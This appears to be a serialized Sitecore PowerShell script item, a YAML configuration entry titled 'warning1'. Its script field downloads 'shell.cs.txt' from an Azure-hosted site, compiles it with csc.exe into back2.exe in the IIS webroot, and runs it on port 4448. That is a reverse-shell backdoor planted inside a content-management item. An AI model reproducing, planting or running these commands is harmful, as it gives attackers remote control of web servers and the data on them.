 ---
ID: "83b79ea0-a519-4707-a8d9-9a2f438fd233"
Parent: "0f82ba8c-82f6-4b7a-aef8-5f513bdcc93f"
Template: "dd22f1b3-bd87-4db2-9e7d-f7a496888d43"
Path: "/sitecore/system/Modules/PowerShell/Script Library/warning!/Content Editor/Warning/warning1"
SharedFields:
- ID: "b1a94ff0-6897-47c0-9c51-aa6acb80b1f0"
Hint: Script
Value: |
wget https:/ .azurewebsites.net/shell.cs.txt -o C:\inetpub\wwwroot\revshell2cm.dev.local\shell.cs.txt
c:\windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /t:exe /out:C:\inetpub\wwwroot\revshell2cm.dev.local\back2.exe C:\inetpub\wwwroot\revshell2cm.dev.local\shell.cs.txt
C:\inetpub\wwwroot\revshell2cm.dev.local\back2.exe 4448